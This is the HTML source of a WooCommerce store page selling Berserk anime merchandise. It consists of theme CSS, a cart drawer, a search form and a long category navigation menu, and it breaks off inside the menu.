.commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-17662 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
